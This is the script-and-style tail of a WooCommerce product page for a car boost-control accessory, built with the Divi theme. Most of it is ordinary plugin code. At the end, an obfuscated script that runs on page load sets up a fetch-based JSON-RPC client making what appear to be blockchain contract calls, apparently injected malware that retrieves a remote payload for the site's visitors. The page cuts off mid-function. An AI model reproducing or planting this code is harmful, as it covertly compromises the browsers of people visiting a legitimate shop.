<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":54666,"name":"Windbooster ( I-Drive ) VF Commodore","categories":[{"name":"Accessories"},{"name":"Wiring - Boost Controllers - Electronics"}],"prices":{"price":21900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"54666"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-54666-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="5fbd8d8e390f8e98">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const 